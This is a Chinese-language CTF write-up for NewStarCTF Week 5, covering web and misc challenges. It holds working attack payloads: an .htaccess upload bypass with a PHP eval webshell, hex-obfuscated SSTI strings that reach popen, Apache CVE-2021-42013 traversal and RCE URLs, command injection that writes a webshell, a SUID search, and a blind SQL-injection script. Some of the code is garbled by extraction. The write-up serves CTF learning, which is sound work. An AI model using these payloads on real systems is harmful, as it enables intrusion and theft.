BUUCTF NewStarCTF 公开赛赛道Week5 Writeup
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BUUCTF NewStarCTF 公开赛赛道Week5 Writeup相关的知识,希望对你有一定的参考价值。
文章目录
WEB
Give me your photo PLZ
可上传.htaccess
AddType application/x-httpd-php .jpg

然后上传一个附加了一句话木马的图片,然后访问即可当作php文件解析


BabySSTI_Three
之前用的是字符串逆序绕过,这里过滤了:,然后用十六进制绕过即可
def hex_payload(payload):
res_payload = ''
for i in payload:
i = "\\\\x" + hex(ord(i))[2:]
res_payload += i
print('[+]"" Convert to hex: ""'.format(payload,res_payload))
if __name__ == '__main__':
payload = "__class__"
hex_payload(payload)
''['\\x5f\\x5f\\x63\\x6c\\x61\\x73\\x73\\x5f\\x5f']['\\x5f\\x5f\\x62\\x61\\x73\\x65\\x73\\x5f\\x5f'][0]
''['\\x5f\\x5f\\x63\\x6c\\x61\\x73\\x73\\x5f\\x5f']['\\x5f\\x5f\\x62\\x61\\x73\\x65\\x73\\x5f\\x5f'][0]['\\x5f\\x5f\\x73\\x75\\x62\\x63\\x6c\\x61\\x73\\x73\\x65\\x73\\x5f\\x5f']()
''['\\x5f\\x5f\\x63\\x6c\\x61\\x73\\x73\\x5f\\x5f']['\\x5f\\x5f\\x62\\x61\\x73\\x65\\x73\\x5f\\x5f'][0]['\\x5f\\x5f\\x73\\x75\\x62\\x63\\x6c\\x61\\x73\\x73\\x65\\x73\\x5f\\x5f']()[117]['\\x5f\\x5f\\x69\\x6e\\x69\\x74\\x5f\\x5f']['\\x5f\\x5f\\x67\\x6c\\x6f\\x62\\x61\\x6c\\x73\\x5f\\x5f']['\\x70\\x6f\\x70\\x65\\x6e']('id').read()
''['\\x5f\\x5f\\x63\\x6c\\x61\\x73\\x73\\x5f\\x5f']['\\x5f\\x5f\\x62\\x61\\x73\\x65\\x73\\x5f\\x5f'][0]['\\x5f\\x5f\\x73\\x75\\x62\\x63\\x6c\\x61\\x73\\x73\\x65\\x73\\x5f\\x5f']()[117]['\\x5f\\x5f\\x69\\x6e\\x69\\x74\\x5f\\x5f']['\\x5f\\x5f\\x67\\x6c\\x6f\\x62\\x61\\x6c\\x73\\x5f\\x5f']['\\x70\\x6f\\x70\\x65\\x6e']('tail$IFS/fl*').read()
有了命令执行之后还需要有点绕过即可读取到flag

Unsafe Apache
这个版本有一个在CVE-2021-41773/Apache2.4.49 HTTP Server 路径穿越漏洞 原漏洞修复不完整导致的CVE(CVE-2021-42013)
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd

可命令执行
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
echo;ls -lha /

So Baby RCE Again

?cmd=ls -lha / > 1.txt

SUID提权:find / -perm -u=s -type f 2>/dev/null > ./1.txt

写入一句话木马
?cmd=echo '<?php @eval($_POST[7]); ?>' > mochu7.php

蚁剑连接,date -f读取

Final round
延时盲注

直接脚本跑
import requests
import time
myurl = 'http://f7a282ac-9041-48a6-b86a-5bbe042f7035.node4.buuoj.cn:81/comments.php'
myheaders = "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded",
"Connection": "close", "Upgrade-Insecure-Requests": "1"
content = ''
for pos in range(500):
min_num = 32
max_num = 126
mid_num = (min_num + max_num) // 2
while (min_num < max_num):
payload = 'name=if(ord(mid((select(group_concat(text))from(wfy.wfy_comments)),,1))>,sleep(0.2),100)'.format(pos, mid_num)
resp = requests.post(url=myurl, headers=myheaders, data=payload)
resp_time = resp.elapsed.total_seconds()
if resp_time > 2:
min_num = mid_num + 1
else:
max_num = mid_num
mid_num = ((min_num + max_num) // 2)
content += chr(min_num)
print(content)
延时盲注时间太长,不建议重0开始跑,可以根据之前的几周的这道题的flag具体在哪个位置开始跑,缩短时间

MISC
最后的流量分析
简单的盲注流量分析

当响应包的长度>765时,该条查询语句正确,tshark导出查询语句和查询正确的判断条件(包长度)
tshark -r sqli.pcap -T fields -Y "http.request.method==GET or frame.len>765" -e "frame.len" -e "http.request.uri.query.parameter" > data.txt
Python简单处理
from urllib.parse import *
import re
comment = ''
with open('data.txt') as f:
lines = f.readlines()
for i in range(len(lines)):
if int(lines[i][:3])>765:
comment += re.findall(r'"(.)"', unquote(lines[i-1]))[0]
print(comment)
PS C:\\Users\\Administrator\\Downloads> python .\\code.py
flagc84bb04a-8663-4ee2-9449-349f1ee83e11
奇怪的PDF 2
strange2.pdf.lnk发现大量Base64

Python脚本简单提取
with open('strange2.pdf.lnk', 'rb') as f:
f.seek(0x8d8)
with open('data.txt', 'wb') as f1:
f1.write(f.read(0x160424-0x8d8))
提取之后发现有两行Base64,尝试解码了头部一段发现是.cab文件,且第一行的得到的.cab文件有点问题打不开,第二行的解码得到可以正常打开
from base64 import *
with open('data.txt') as f:
lines = f.readlines()
with open('2.cab', 'wb') as f1:
f1.write(b64decode(lines[1]+'=='))

选择一个文件夹提取出来即可,得到flag
flagIt_1s_a_fak3_but_r3al_PDF
奇怪的文本
task.txt猜测字频

alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&*()\\_+-/=[] "#所有正常打印字符
strings = open('./task.txt').read()#读取需要统计频数的文本
result =
for i in alphabet:
counts = strings.count(i)
i = '0'.format(i)
result[i] = counts
res = sorted(result.items(), key=lambda item: item[1], reverse=True)
num = 0
for data in res:
num += 1
print('频数第0: 1'.format(num, data))
print('\\n---------------以下是频数从多到少的字符,按照从前到后排序---------------')
for i in res:
flag = str(i[0])
print(flag[0], end="")
---------------以下是频数从多到少的字符,按照从前到后排序---------------
flagS0B48yCAtipk91v[_bcdehjmnoqrsuwxzDEFGHIJKLMNOPQRTUVWXYZ23567!@#$%^&*()\\+-/=]
Yesec no drumsticks 5
PS C:\\Users\\Administrator\\Downloads\\Yesec_no_drumsticks_5> git stash pop
On branch master
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
modified: flag.txt
no changes added to commit (use "git add" and/or "git commit -a")
Dropped refs/stash@0 (5d4b28bdf154e648d74e3836dd838beb77cec898)
PS C:\\Users\\Administrator\\Downloads\\Yesec_no_drumsticks_5> cat .\\flag.txt
flagYesec#1s#c@ibi
qsdz’s girlfriend 5


使用Winrar解压,然后使用NTFStreamsEditor

得到密码,解压
Can_you_crack_steghide?
得到second_gf.jpg,根据密码提示进行爆破,这里利用stegseek

以上是关于BUUCTF NewStarCTF 公开赛赛道Week5 Writeup的主要内容,如果未能解决你的问题,请参考以下文章